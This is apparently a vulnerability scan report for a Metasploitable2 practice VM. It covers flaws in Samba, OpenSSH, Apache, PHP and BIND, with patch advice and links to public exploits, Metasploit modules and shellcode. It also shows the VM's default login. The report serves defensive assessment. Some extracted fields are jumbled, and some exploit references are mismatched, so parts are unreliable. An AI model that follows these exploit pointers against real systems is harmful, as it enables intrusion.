CVE-2022-45141 (https://www.samba.org/samba/security/CVE-2022-45141.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

4 OpenSSH Authentication Bypass Vulnerability

QID: 38919

Category: General remote services
Associated CVEs: CVE-2023-51767
Vendor Reference: OpenSSH 9.6

Bugtraq ID: -

Service Modified: 03/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

In OpenSSH, when common types of DRAM are used, might allow row hammer attacks (for authentication bypass) because the integer value of authenticated in mm_answer_authpassword does not resist flips of a single bit.

Affected Versions:

OpenSSH up to version 9.6

IMPACT:

Successful exploitation allows OS command injection and row hammer attacks for authentication bypass.

SOLUTION:

There are no vendor supplied patches available at this time.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

4 OpenSSH Improper Restriction of Operations Vulnerability

QID: 38950

Category: General remote services
Associated CVEs: CVE-2014-1692
Vendor Reference: OpenSSH 6.5

Bugtraq ID:

Service Modified: 09/23/2024

User Modified: -

Edited: No PCI Vuln: Yes

THREAT:

OpenSSH is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

Affected Versions:

OpenSSH before version 6.5

IMPACT:

Successful exploitation of this vulnerability could lead to a security breach or could affect integrity, availability, and confidentiality.

SOLUTION:

Customers are advised to upgrade to OpenSSH 6.5 (https://www.openssh.com/txt/release-6.5) or later to remediate this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 6.5 (https://www.openssh.com/txt/release-6.5)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

4 Samba NMBD Logon Request Remote Buffer Overflow Vulnerability

QID: 70046

Category: SMB / NETBIOS
Associated CVEs: CVE-2007-4572

 Vendor Reference:

 Bugtraq ID:
 26454

 Service Modified:
 08/03/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba is a suite of software that provides file and print services for "SMB/CIFS" clients. It is available for multiple platforms.

Samba is prone to a buffer overflow vulnerability because it fails to perform adequate boundary checks on user-supplied data. Specifically, this issue affects "nmbd" when processing a specially crafted "GETDC" logon server request.

Samba Versions 3.0.0 through 3.0.26a are vulnerable.

IMPACT:

Attackers can exploit this issue to cause denial of service conditions. Due to the nature of this issue, remote code execution may be possible.

SOLUTION:

Workaround: The vendor states that disabling the "domain logons" and "domain master" options in the "smb.conf" file will negate this issue. However, this will also

disable all domain controller features.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

HPSBUX02341 (http://www11.itrc.hp.com/service/cki/docDisplay.do?docLocale=en&docId=emr_na-c01475657-1)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

4 Samba chain_reply() Memory Corruption Vulnerability

QID: 70058

Category: SMB / NETBIOS
Associated CVEs: CVE-2010-2063

Vendor Reference: Samba 3.3.13 Release Notes

Bugtraq ID: 40884 Service Modified: 08/15/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba is a freely available file and printer sharing application maintained and developed by the Samba Development Team. Samba allows users to share files and printers between operating systems on UNIX and Windows platforms.

Samba is prone to a vulnerability in Samba's chain_reply() function, where an attacker could trigger a memory corruption by sending specially crafted SMB requests resulting in heap memory overwritten with attacker-supplied data, which can allow attackers to execute code remotely.

Samba Versions 3.0.x to 3.3.12 are vulnerable.

Note: Previously, this was an iDefense exclusive vulnerability with iDefense ID: 595299

IMPACT:

An attacker can exploit these issues to execute arbitrary code with root privileges.

SOLUTION:

The vendor has released patches as well as a new version (Samba 3.3.13) to resolve this issue. Refer to Samba Advisory for CVE-2010-2063 (http://www.samba.org/samba/security/CVE-2010-2063) to obtain additional details about this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Samba 3.3.12 (Samba 3.3.12) (http://www.samba.org/samba/ftp/stable/samba-3.3.13.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

--- Metasploit

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86) - Metasploit Ref : /modules/payload/python/shell_reverse_tcp_ssl

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/samba/chain_reply.rb

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86) - Metasploit Ref : /modules/exploit/linux/samba/chain_reply

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/samba/chain_reply.rb

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86) - Metasploit Ref : /modules/exploit/windows/misc/lianja_db_net

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/samba/chain_reply.rb

The Exploit-DB

Reference: CVE-2010-2063

Description: Samba 3.3.12 (Linux x86) - 'chain_reply' Memory Corruption (Metasploit) - The Exploit-DB Ref : 16860

Link: http://www.exploit-db.com/exploits/16860

exploitdb

Reference: CVE-2010-2063

Description: Samba 3.3.12 (Linux x86) - 'chain_reply' Memory Corruption (Metasploit)

Link: https://www.exploit-db.com/exploits/16860

seebug

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86)

Link: https://www.seebug.org/vuldb/ssvid-71359

packetstorm

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86)

Link: https://packetstormsecurity.com/files/91907/Samba-chain_reply-Memory-Corruption-Linux-x86.html

metasploit

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86)
Link: https://github.com/rapid7/metasploit-framework

Reference: CVE-2010-2063

Description: Samba chain_reply Memory Corruption (Linux x86)

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/linux/samba/chain_reply.rb

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

4

Samba Multiple Vulnerabilities

QID: 70070 Category: SMB / NETBIOS

 Category:
 SMB / NETBIOS

 Associated CVEs:
 CVE-2013-4408, CVE-2012-6150

 Vendor Reference:
 CVE-2013-4408, CVE-2012-6150

Bugtraq ID: 64191 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba is a re-implementation of the SMB/CIFS networking protocol that provides file and print services for various operating systems.

Samba is vulnerable to buffer overrun exploits while processing of DCE-RPC packets due to incorrect checking of the DCE-RPC fragment length which can lead to remote code execution issue.

The winbind_name_list_to_sid_string_list function in nsswitch/pam_winbind.c in Samba accepts authentication by any user, which allows remote authenticated users to bypass intended access restrictions.

Affected Software: Samba 3.x before 3.6.22 Samba 4.0.x before 4.0.13 Samba 4.1.x before 4.1.3

IMPACT:

Successful exploitation of these issue can allow an attacker to execute arbitrary code or bypass access restrictions.

SOLUTION:

Refer to Samba Advisory: CVE-2013-4408 (http://www.samba.org/samba/security/CVE-2013-4408) and Samba Advisory: CVE-2012-6150 (http://www.samba.org/samba/security/CVE-2012-6150) for more details.

Following are links for downloading patches to fix the vulnerabilities:

CVE-2013-4408 (Samba) (http://www.samba.org/samba/)

CVE-2012-6150 (Samba) (http://www.samba.org/samba/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2012-6150

Description: The winbind_name_list_to_sid_string_list function in nsswitch/pam_winbind.c in Samba through 4.1.2 handles invalid require_membership_of

group names by accepting authentication by any user, which allows remote authenticated users to bypass intended access restrictions in

opportunistic circumstances by leveraging an administrator's pam_winbind configuration-file mistake.

Link: https://lists.samba.org/archive/samba-technical/2013-November/096411.html

Reference: CVE-2012-6150

The winbind_name_list_to_sid_string_list function in nsswitch/pam_winbind.c in Samba through 4.1.2 handles invalid require_membership_of Description:

group names by accepting authentication by any user, which allows remote authenticated users to bypass intended access restrictions in

opportunistic circumstances by leveraging an administrator's pam_winbind configuration-file mistake.

Link: https://lists.samba.org/archive/samba-technical/2012-June/084593.html

nist-nvd2

Reference: CVE-2012-6150

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Link: https://lists.samba.org/archive/samba-technical/2013-November/096411.html

Reference: CVE-2012-6150

The winbind_name_list_to_sid_string_list function in nsswitch/pam_winbind.c in Samba through 4.1.2 handles invalid require_membership_of

group names by accepting authentication by any user, which allows remote authenticated users to bypass intended access restrictions in

opportunistic circumstances by leveraging an administrator's pam_winbind configuration-file mistake.

Link: https://lists.samba.org/archive/samba-technical/2012-June/084593.html

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

4 Apache HTTP Server Prior to 2.2.15 Multiple Vulnerabilities

QID: 86873 Category: Web server

Associated CVEs: CVE-2010-0408, CVE-2010-0425, CVE-2010-0434

 Vendor Reference:
 Apache 2.2.15

 Bugtraq ID:
 38491,38494

 Service Modified:
 09/02/2024

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

The Apache HTTP Server is a freely-available Web server.

Apache HTTP Server is exposed to following vulnerabilities:

- 1) The "ap_proxy_ajp_request()" function in modules/proxy/mod_proxy_ajp.c of the mod_proxy_ajp module returns the "HTTP_INTERNAL_SERVER_ERROR" error code when processing certain malformed requests. This can be exploited to put the backend server into an error state until the retry timeout expired by sending specially crafted requests.
- 2) When triggered, the mod_isapi module will unload the selected ISAPI module before the request processing is completed. This results in an orphaned callback pointer (also known as a dangling pointer). This vulnerability (CVE-2010-0425) affects Microsoft Windows based hosts only.
- 3) An error exists within the header handling when processing subrequests, which can lead to sensitive information from a request being handled by the wrong thread if a multi-threaded Multi-Processing Module (MPM) is used.

IMPACT:

Successfully exploiting these issues might allow a remote attacker exposure to sensitive information or cause denial of service.

SOLUTION:

Update to version 2.2.15 to resolve this issue. Refer to Apache Revision 917870 (http://svn.apache.org/viewvc?view=revision&revision=917870) and Apache Revision 917875 (http://svn.apache.org/viewvc?view=revision&revision=917875) to obtain additional patch details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP 2.2.15: Apache (917870)

(http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/arch/win32/mod_isapi.c?revision=917870&view=co&pathrev=917870)

Apache HTTP 2.2.15: Apache (917875)

(http://svn.apache.org/viewvc/httpd/httpd/branches/2.2.x/modules/proxy/mod_proxy_ajp.c?revision=917876&view=co&pathrev=917876)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Core Security

Reference: CVE-2010-0425

Description: Apache mod_isapi Denial of Service Exploit - Core Security Category : Denial of Service/Remote

- Metasploit

Reference: CVE-2010-0425

Description: Apache mod_isapi Dangling Pointer - Metasploit Ref : /modules/auxiliary/dos/http/apache_mod_isapi
Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/http/apache_mod_isapi.rb

The Exploit-DB

Reference: CVE-2010-0425

Description: Apache 2.2.14 mod_isapi - Dangling Pointer Remote SYSTEM - The Exploit-DB Ref : 11650

Link: http://www.exploit-db.com/exploits/11650

Reference: CVE-2010-0425

Description: Windows/x86 - Write-to-file ('pwned' ./f.txt) + Null-Free Shellcode (278 bytes) - The Exploit-DB Ref : 14288

Link: http://www.exploit-db.com/exploits/14288

exploitdb

Reference: CVE-2010-0425

Description: Apache 2.2.14 mod_isapi - Dangling Pointer Remote SYSTEM

Scan Results

Link: https://www.exploit-db.com/exploits/11650

Reference: CVE-2010-0425

Description: Write-to-file Shellcode (Win32)

Link: https://www.exploit-db.com/exploits/14288

nvd

Reference: CVE-2010-0425

Description: modules/arch/win32/mod_isapi.c in mod_isapi in the Apache HTTP Server 2.0.37 through 2.0.63, 2.2.0 through 2.2.14, and 2.3.x before 2.3.7,

when running on Windows, does not ensure that request processing is complete before calling isapi_unload for an ISAPI .dll module, which allows remote attackers to execute arbitrary code via unspecified vectors related to a crafted request, a reset packet, and "orphaned callback

pointers."

Link: http://www.securityfocus.com/bid/38494

seebug

Reference: CVE-2010-0425

Description: Write-to-file Shellcode (Win32)

Link: https://www.seebug.org/vuldb/ssvid-69341

packetstorm

Reference: CVE-2010-0425

Description: Apache 2.2.14 mod_isapi Remote SYSTEM Exploit

Link: https://packetstormsecurity.com/files/86964/Apache-2.2.14-mod_isapi-Remote-SYSTEM-Exploit.html

Reference: CVE-2010-0425

Description: Apache mod_isapi Dangling Pointer

Link: https://packetstormsecurity.com/files/180533/Apache-mod_isapi-Dangling-Pointer.html

metasploit

Reference: CVE-2010-0425

Description: Apache mod_isapi Dangling Pointer

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/http/apache_mod_isapi.rb

coreimpact

Reference: CVE-2010-0425

Description: Apache mod_isapi Denial of Service Exploit
Link: https://www.coresecurity.com/core-labs/exploits

nist-nvd2

Reference: CVE-2010-0425

Description: modules/arch/win32/mod_isapi.c in mod_isapi in the Apache HTTP Server 2.0.37 through 2.0.63, 2.2.0 through 2.2.14, and 2.3.x before 2.3.7,

when running on Windows, does not ensure that request processing is complete before calling isapi_unload for an ISAPI .dll module, which allows remote attackers to execute arbitrary code via unspecified vectors related to a crafted request, a reset packet, and "orphaned callback

pointers.'

Link: http://www.securityfocus.com/bid/38494

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: Johnnie
Type: Trojan
Platform: Win32

Malware ID: Ursu
Type: Trojan
Platform: Win32

Malware ID: CVE-2010-0425

Type: Exploit Platform: Win32

RESULTS:

QID: 86873 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title></head><body>

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Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

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TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

Apache httpd Server Information Disclosure Vulnerability (OptionsBleed)

QID: 87310
Category: Web server
Associated CVEs: CVE-2017-9798
Vendor Reference: Apache httpd 2.4.28
Bugtraq ID: 100872,105598
Service Modified: 09/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache Web Server is an open-source web server.

On systems with the Limit directive set within a '.htaccess' file and set to an invalid HTTP method, a remote user can send a specially crafted HTTP OPTIONS request for a path to trigger a use-after-free memory error and view potentially sensitive information from process memory on the target system. This vulnerability is referred to as "Optionsbleed".

Apache HTTP Server through 2.2.34 and 2.4.x through 2.4.27

IMPACT:

A remote user can obtain potentially sensitive information on the target system in certain cases.

SOLUTION:

The Apache HTTP Project released patch version (2.4.28) to resolve this issue. Refer to Apache security advisory CVE-2017-9798. (https://httpd.apache.org/security/vulnerabilities_24.html) If you are using a Linux distribution, please refer to your Linux vendor for further information and updates.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache httpd 2.4.28: Apache (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

... Metasploit

CVE-2017-9798 Reference:

Apache Optionsbleed Scanner - Metasploit Ref: /modules/auxiliary/scanner/http/apache_optionsbleed Description: Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/apache_optionsbleed.rb

Reference: CVE-2017-9798

Apache Optionsbleed Scanner - Metasploit Ref : /modules/exploit/windows/imap/novell_netmail_auth Description:

https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/apache_optionsbleed.rb Link:

Reference: CVE-2017-9798

Apache Optionsbleed Scanner - Metasploit Ref: /modules/exploit/windows/misc/doubletake Description:

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/apache_optionsbleed.rb

Reference: CVE-2017-9798

Apache Optionsbleed Scanner - Metasploit Ref: /modules/exploit/windows/scada/realwin scpc txtevent Description: Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/apache_optionsbleed.rb

Reference:

Description: Apache Optionsbleed Scanner - Metasploit Ref: /modules/encoder/x86/shikata ga nai

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/apache_optionsbleed.rb

The Exploit-DB

Reference: CVE-2017-9798

Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak - The Exploit-DB Ref : 42745 Description:

http://www.exploit-db.com/exploits/42745

exploitdb

Reference: CVE-2017-9798

Description: Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak

Link: https://www.exploit-db.com/exploits/42745

nvd

Link:

Reference: CVE-2017-9798

Apache httpd allows remote attackers to read secret data from process memory if the Limit directive can be set in a user's .htaccess file, or if Description:

httpd.conf has certain misconfigurations, aka Optionsbleed. This affects the Apache HTTP Server through 2.2.34 and 2.4.x through 2.4.27. The attacker sends an unauthenticated OPTIONS HTTP request when attempting to read secret data. This is a use-after-free issue and thus secret data

is not always sent, and the specific data depends on many factors incl https://blog.fuzzing-project.org/uploads/apache-2.2-optionsbleed-backport.patch

Reference: CVE-2017-9798

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is not always sent, and the specific data depends on many factors incl

Link: https://github.com/hannob/optionsbleed

Reference: CVE-2017-9798

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is not always sent, and the specific data depends on many factors incl

Link: https://blog.fuzzing-project.org/60-Optionsbleed-HTTP-OPTIONS-method-can-leak-Apaches-server-memory.html

Reference: CVE-2017-9798

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is not always sent, and the specific data depends on many factors incl

Link: https://www.exploit-db.com/exploits/42745/

seebug

Reference: CVE-2017-9798

Description: HTTP OPTIONS method can leak Apache's server memory(CVE-2017-9798)

(Optionsbleed)

Link: https://www.seebug.org/vuldb/ssvid-96537

packetstorm

Reference: CVE-2017-9798

Description: Apache Optionsbleed Scanner

Link: https://packetstormsecurity.com/files/181038/Apache-Optionsbleed-Scanner.html

metasploit

Reference: CVE-2017-9798

Description: Apache Optionsbleed Scanner

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/http/apache_optionsbleed.rb

Oday.today

Reference: CVE-2017-9798

Description: Apache - HTTP OPTIONS Memory Leak Exploit

Link: https://0day.today/exploit/28573

github-exploits

Reference: CVE-2017-9798

Description: brokensound77/OptionsBleed-POC-Scanner exploit repository
Link: https://github.com/brokensound77/OptionsBleed-POC-Scanner

nist-nvd2

Reference: CVE-2017-9798

Description: Apache httpd allows remote attackers to read secret data from process memory if the Limit directive can be set in a user's .htaccess file, or if

httpd.conf has certain misconfigurations, aka Optionsbleed. This affects the Apache HTTP Server through 2.2.34 and 2.4.x through 2.4.27. The attacker sends an unauthenticated OPTIONS HTTP request when attempting to read secret data. This is a use-after-free issue and thus secret data

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Link: https://www.exploit-db.com/exploits/42745/

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is not always sent, and the specific data depends on many factors incl

Link: https://github.com/hannob/optionsbleed

ASSOCIATED MALWARE:

Link:

Qualys Cloud Threat DB

Malware ID: Ryuk

Type: Ransomware

Link: https://info.securin.io/hubfs/Securin%20Ransomware%20Report%202023.pdf

RESULTS:

Vulnerable version of Apche http server detected on port: 80 over TCP .(OptionsBleed) -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

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DVWA

<a href="/dav

4 Apache HTTP Server mod_mime Buffer Overread

QID: 89009
Category: Web server
Associated CVEs: CVE-2017-7679

Vendor Reference: Apache httpd 2.4.26, Apache httpd 2.2.34

Bugtraq ID: 99170 Service Modified: 02/28/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The Apache Module mod_mime is used to assign content metadata to the content selected for an HTTP response by mapping patterns in the URI or filenames to the metadata values.

In Apache httpd 2.2.x before 2.2.33 and 2.4.x before 2.4.26, mod_mime can read one byte past the end of a buffer when sending a malicious Content-Type response header.

IMPACT:

A remote attacker could exploit this vulnerability to read one byte past the end of a buffer which could affect the confidentiality, integrity and availability of data on the target system.

SOLUTION:

These vulnerabilities have been patched in Apache. Refer to Apache httpd 2.4.27 Changelog (https://httpd.apache.org/security/vulnerabilities_24.html), Apache httpd 2.2.34 Changelog (https://httpd.apache.org/security/vulnerabilities_22.html), or your Linux distro for further details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2017-7679: Apache 2.2.x (https://httpd.apache.org/security/vulnerabilities_22.html)

CVE-2017-7679: Apache 2.4.x (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2017-7679

Description: In Apache httpd 2.2.x before 2.2.33 and 2.4.x before 2.4.26, mod_mime can read one byte past the end of a buffer when sending a malicious

Content-Type response header.

Link: https://github.com/gottburgm/Exploits/tree/master/CVE-2017-7679

github-exploits

Reference: CVE-2017-7679

Description: briankanya/cve-exploits exploit repository
Link: https://github.com/briankanya/cve-exploits

Reference: CVE-2017-7679

Description: katyansun/hackthebox exploit repository
Link: https://github.com/katyansun/hackthebox

Reference: CVE-2017-7679

Description: gottburgm/Exploits exploit repository
Link: https://github.com/gottburgm/Exploits

Reference: CVE-2017-7679

Description: sobinge/CVE exploit repository
Link: https://github.com/sobinge/CVE

Reference: CVE-2017-7679

Description: askumbhojkar/Exploits exploit repository
Link: https://github.com/askumbhojkar/Exploits

Reference: CVE-2017-7679

Description: daedalus/misc exploit repository
Link: https://github.com/daedalus/misc

Reference: CVE-2017-7679

Description: winterwolf32/CVE_Exploits- exploit repository Link: https://github.com/winterwolf32/CVE_Exploits-

nist-nvd2

Reference: CVE-2017-7679

Description: In Apache httpd 2.2.x before 2.2.33 and 2.4.x before 2.4.26, mod_mime can read one byte past the end of a buffer when sending a malicious

Content-Type response header.

Link: https://github.com/gottburgm/Exploits/tree/master/CVE-2017-7679

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 89009 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://www.chead><title>Metasploitable2 - Linux</title></head><body>



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Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

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TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

4 PHP Multiple Buffer Overflow Vulnerabilities

QID: 116063 Category:

Associated CVEs: CVE-2008-5624, CVE-2008-5625, CVE-2008-3658, CVE-2008-3659, CVE-2008-2666, CVE-2008-2665, CVE-2008-3660,

CVE-2008-2829

Vendor Reference: PHP 4.4.9, PHP 5.2.8

Bugtraq ID: 30649,29797,29796,32688,32383,29829

Service Modified: 08/14/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is prone to multiple buffer overflow vulnerabilities.

The system is vulnerable to the following issues:

- A buffer overflow in the imageloadfont function in ext/gd/gd.c (CVE-2008-3658)
- A buffer overflow inside memnstr function(CVE-2008-3659)
- Multiple directory traversal vulnerabilites(CVE-2008-2665,CVE-2008-2666)
- A denial of service when multiple dots preceding the extension (CVE-2008-3660)
- An IMAP toolkit crash: rfc822.c legacy routine buffer overflow (CVE-2008-2829)
- Allows attackers to bypass safe_mode restrictions (CVE-2008-5624)
- Allows attackers to write to arbitrary files by placing a 'php_value error_log' entry in a .htaccess file. (CVE-2008-5625)

PHP 4.x Versions prior to PHP 4.4.9 and PHP 5.x versions prior to 5.2.8 are vulnerable.

IMPACT:

Exploiting this vulnerability may result in a compromise of the underlying system. Failed attempts may lead to denial of service.

SOLUTION:

Refer to PHP 4.4.9 (http://www.php.net/archive/2008.php#id2008-08-07-1) ,PHP 5.2.8 (http://www.php.net/ChangeLog-5.php#5.2.8) for further details on these vulnerabilities and patch instructions.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

🚣 Immunity - Dsquare

Reference: CVE-2008-2666

Description: PHP 5.2.6 chdir(), ftok() safe_mode bypass Vulnerability - Immunity - Dsquare Ref : d2sec_phpshell

Link: http://qualys.immunityinc.com/home/exploitpack/D2ExploitPack/d2sec_phpshell/qualys_user

Reference: CVE-2008-2665

Description: PHP 5.2.6 posix_access() safe_mode bypass Vulnerability - Immunity - Dsquare Ref : d2sec_phpshell

Link: http://qualys.immunityinc.com/home/exploitpack/D2ExploitPack/d2sec_phpshell/qualys_user

The Exploit-DB

Reference: CVE-2008-5625

Description: PHP 5.2.6 - 'error_log' Safe_mode Bypass - The Exploit-DB Ref : 7171

Link: http://www.exploit-db.com/exploits/7171

Reference: CVE-2008-2666

Description: PHP 5.2.6 - 'chdir()' Function http URL Argument Safe_mode Restriction Bypass - The Exploit-DB Ref : 31937

Link: http://www.exploit-db.com/exploits/31937

exploitdb

Reference: CVE-2008-5625

Description: PHP 5.2.6 - 'error_log' Safe_mode Bypass Link: https://www.exploit-db.com/exploits/7171

Reference: CVE-2008-2666

Description: PHP 5.2.6 - 'chdir()' Function http URL Argument Safe_mode Restriction Bypass

Link: https://www.exploit-db.com/exploits/31937

nvd

Reference: CVE-2008-5625

Description: PHP 5 before 5.2.7 does not enforce the error_log safe_mode restrictions when safe_mode is enabled through a php_admin_flag setting in

httpd.conf, which allows context-dependent attackers to write to arbitrary files by placing a "php_value error_log" entry in a .htaccess file.

Link: http://securityreason.com/achievement_securityalert/57

Reference: CVE-2008-2665

Description: Directory traversal vulnerability in the posix_access function in PHP 5.2.6 and earlier allows remote attackers to bypass safe_mode restrictions

via a .. (dot dot) in an http URL, which results in the URL being canonicalized to a local filename after the safe_mode check has successfully

run.

Link: http://securityreason.com/achievement_securityalert/54

Reference: CVE-2008-3658

Description: Buffer overflow in the imageloadfont function in ext/gd/gd.c in PHP 4.4.x before 4.4.9 and PHP 5.2 before 5.2.6-r6 allows context-dependent

attackers to cause a denial of service (crash) and possibly execute arbitrary code via a crafted font file.

Link: http://news.php.net/php.cvs/51219

Reference: CVE-2008-5624

Description: PHP 5 before 5.2.7 does not properly initialize the page_uid and page_gid global variables for use by the SAPI php_getuid function, which allows

context-dependent attackers to bypass safe_mode restrictions via variable settings that are intended to be restricted to root, as demonstrated by

a setting of /etc for the error_log variable.

Link: http://securityreason.com/achievement_securityalert/59

seebug

Reference: CVE-2008-2666 Description: PHP

Link: https://www.seebug.org/vuldb/ssvid-85250

nist-nvd2

Reference: CVE-2008-5624

Description: PHP 5 before 5.2.7 does not properly initialize the page_uid and page_gid global variables for use by the SAPI php_getuid function, which allows

context-dependent attackers to bypass safe_mode restrictions via variable settings that are intended to be restricted to root, as demonstrated by

a setting of /etc for the error_log variable.

Link: http://securityreason.com/achievement_securityalert/59

Reference: CVE-2008-3658

Description: Buffer overflow in the imageloadfont function in ext/gd/gd.c in PHP 4.4.x before 4.4.9 and PHP 5.2 before 5.2.6-r6 allows context-dependent

attackers to cause a denial of service (crash) and possibly execute arbitrary code via a crafted font file.

Link: http://news.php.net/php.cvs/51219

Reference: CVE-2008-2665

Description: Directory traversal vulnerability in the posix_access function in PHP 5.2.6 and earlier allows remote attackers to bypass safe_mode restrictions

via a .. (dot dot) in an http URL, which results in the URL being canonicalized to a local filename after the safe_mode check has successfully

run.

Link: http://securityreason.com/achievement_securityalert/54

Reference: CVE-2008-5625

Description: PHP 5 before 5.2.7 does not enforce the error_log safe_mode restrictions when safe_mode is enabled through a php_admin_flag setting in

httpd.conf, which allows context-dependent attackers to write to arbitrary files by placing a "php_value error_log" entry in a .htaccess file.

Link: http://securityreason.com/achievement_securityalert/57

Reference: CVE-2008-5625

Description: PHP 5 before 5.2.7 does not enforce the error_log safe_mode restrictions when safe_mode is enabled through a php_admin_flag setting in

httpd.conf, which allows context-dependent attackers to write to arbitrary files by placing a "php_value error_log" entry in a .htaccess file.

Link: https://www.exploit-db.com/exploits/7171

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 116063 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://www.nead-stitle-Metasploitable2 - Linux</title></nead><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

4

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

ISC BIND DNAME Answer Response Handling Denial of Service Vulnerability (AA-01434)

port 53/tcp

QID: 15017

Category: DNS and BIND
Associated CVEs: CVE-2016-8864
Vendor Reference: AA-01434
Bugtraq ID: 94067
Service Modified: 08/09/2019

User Modified: -Edited: No PCI Vuln: No

THREAT:

ISC BIND is open source software that implements the Domain Name System (DNS) protocols for the Internet.

The vulnerability exists because of an assertion failure in db.c or resolver.c source files implemented in the affected versions. While processing a recursive response containing a DNAME record in the answer section, BIND can stop execution after encountering an assertion error in resolver.c (error message: "INSIST((valoptions & 0x0002U) != 0) failed") or db.c (error message: "REQUIRE(targetp != ((void *)0) && *targetp == ((void *)0)) failed").

Affected Versions:

ISC BIND versions 9.0.x through 9.8.x ISC BIND versions 9.9.0 through 9.9.9-P3 ISC BIND versions 9.9.3-S1 through 9.9.9-S5 ISC BIND versions 9.10.0 through 9.10.4-P3 ISC BIND version 9.11.0

IMPACT:

Successful exploitation allows an attacker to cause a denial of service condition on the targeted server.

SOLUTION:

